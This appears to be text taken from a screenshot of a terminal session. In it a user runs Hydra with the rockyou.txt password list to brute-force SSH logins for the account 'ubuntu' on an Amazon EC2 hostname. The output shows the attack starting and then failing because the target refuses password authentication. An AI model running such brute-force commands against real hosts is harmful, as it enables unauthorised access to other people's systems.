 ubuntu@ip-10-192-11-139:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-90-177-185.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-27 06:09:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-90-177-185.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.243:22/ does not support password authentication.
ubuntu@ip-10-192-11-139:~$